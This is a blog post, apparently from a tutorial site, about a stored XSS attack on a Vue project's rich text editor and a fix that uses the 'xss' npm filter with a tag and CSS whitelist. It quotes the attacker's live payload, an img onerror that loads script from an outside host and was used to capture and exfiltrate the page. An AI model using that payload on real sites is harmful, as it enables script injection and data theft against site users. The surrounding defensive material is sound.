A practical record of encountering XSS attack in a VUE project

PrefaceWith the rapid development of the Internet, information security issues have become one of the most concerned focuses of enterprises, and the front end is a high-risk stronghold that causes enterprise security problems. In the era of mobile Internet, front-end personnel, in addition to traditional security issues such as XSS and CSRF, often encounter new security issues such as network hijacking and illegal calls to Hybrid APIs. Of course, browsers themselves are constantly evolving and developing, constantly introducing new technologies such as CSP and Same-Site Cookies to enhance security, but there are still many potential threats, which requires front-end technicians to constantly "check for leaks and fill in the gaps." Discover the causeAll the blame lies with the rich text editor... The text field was modified to a rich text editor as required to support users to paste pictures directly, which was attacked by users uploading pictures from the Internet.
Attack code 1" onerror=s=createElement('script');body.appendChild(s);s.src='//x0.nz/nQqS'; When the data is echoed, the image reports an error and executes the onerror event, causing the current page to be screenshoted and sent to the specified mailbox The initial solution was to directly disable the rich text editor method of uploading online images, but the attack was repeated again. The attacker used "fiddler" to modify the parameters to achieve the same effect. Finally, a third-party XSS attack protection plug-in was used and the problem was solved by configuring a whitelist, which was filtered when submitting and getting the backend return data. Plugin Chinese documentation address: github.com/leizongmin/… npm install xss import filterXSS from "xss" Custom filtering rulesWhen calling the xss() function for filtering, you can set custom rules through the second parameter:
options = {}; // Custom rules html = filterXSS('<script>alert("xss");</script>', options);
Specified by whiteList, the format is: {'tag name': ['attribute 1', 'attribute 2']}. Tags that are not on the whitelist will be filtered, and attributes that are not on the whitelist will also be filtered.
let options = {
stripIgnoreTagBody: true, // Tags not in the whitelist and their contents are directly deleted whiteList: {
h1: ["style"],
h2: ["style"],
h3: ["style"],
h4: ["style"],
h5: ["style"],
h6: ["style"],
hr: ["style"],
span: ["style"],
strong: ["style"],
b: ["style"],
i: ["style"],
br: [],
p: ["style"],
pre: ["style"],
code: ["style"],
a: ["style", "target", "href", "title", "rel"],
img: ["style", "src", "title"],
div: ["style"],
table: ["style", "width", "border"],
tr: ["style"],
td: ["style", "width", "colspan"],
th: ["style", "width", "colspan"],
tbody: ["style"],
ul: ["style"],
li: ["style"],
ol: ["style"],
dl: ["style"],
dt: ["style"],
em: ["style"],
cite: ["style"],
section: ["style"],
header: ["style"],
footer: ["style"],
blockquote: ["style"],
audio: ["autoplay", "controls", "loop", "preload", "src"],
video:
"autoplay",
"controls",
"loop",
"preload",
"src",
"height",
"width",
],
},
css: {
// Because the style attribute of the tag is allowed in the whitelist above, it is necessary to prevent attackers from using this method to attack whiteList: {
color: true,
"background-color": true,
width: true,
height: true,
"max-width": true,
"max-height": true,
"min-width": true,
"min-height": true,
"font-size": true,
},
},
}
content = filterXSS(content,options)SummarizeThis is the end of this article about XSS attacks encountered in VUE projects. For more relevant VUE project XSS attacks, please search for previous articles on 123WORDPRESS.COM or continue to browse the following related articles. I hope everyone will support 123WORDPRESS.COM in the future! You may also be interested in:
|
<<: CSS to achieve dynamic secondary menu
>>: Prometheus monitors MySQL using grafana display
Recommend
MySQL 8.0.21 installation steps and problem solutions
Download the official website First go to the off...
Why is the MySQL auto-increment primary key not continuous?
Table of contents 1. Introduction 2. Self-increme...
Introduction to Computed Properties in Vue
Table of contents 1. What is a calculated propert...
VMware installation of Centos8 system tutorial diagram (Chinese graphical mode)
Table of contents 1. Software and system image 2....
Steps to install cuda10.1 on Ubuntu 20.04 (graphic tutorial)
Pre-installation preparation The main purpose of ...
Robots.txt detailed introduction
Basic introduction to robots.txt Robots.txt is a p...
One minute to experience the smoothness of html+vue+element-ui
Technology Fan html web page, you must know vue f...
How to check the hard disk size and mount the hard disk in Linux
There are two types of hard disks in Linux: mount...
Detailed explanation of Docker daemon security configuration items
Table of contents 1. Test environment 1.1 Install...
When adding a Windows 2008 server subdomain to a parent domain, an error message appears: the domain already exists
When joining a Windows 2008 server subdomain to a...
Detailed explanation of function classification and examples of this pointing in Javascript
Three ways to define functions in JS Let me expla...
Detailed tutorial on building nextcloud private cloud storage network disk
Nextcloud is an open source and free private clou...
JavaScript+html to implement front-end page sliding verification (2)
This article example shares the specific code of ...
Simple usage examples of MySQL custom functions
This article uses examples to illustrate the usag...
Solution to the problem of insufficient storage resource pool of Docker server
Table of contents 1. Problem Description 2. Probl...